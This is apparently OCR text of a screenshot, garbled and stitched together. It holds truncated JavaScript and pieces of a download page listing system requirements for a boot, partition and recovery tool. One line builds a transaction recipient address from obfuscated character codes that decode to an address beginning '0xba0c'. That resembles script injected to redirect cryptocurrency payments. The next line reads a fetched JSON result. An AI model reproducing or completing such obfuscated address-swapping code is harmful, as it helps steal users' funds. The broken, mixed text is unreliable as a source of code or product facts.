
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.sub
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for tools
Disk space:
64 GB for patching
An excellent all-in-one boot and partitio
recovery. In the eventuality that you are 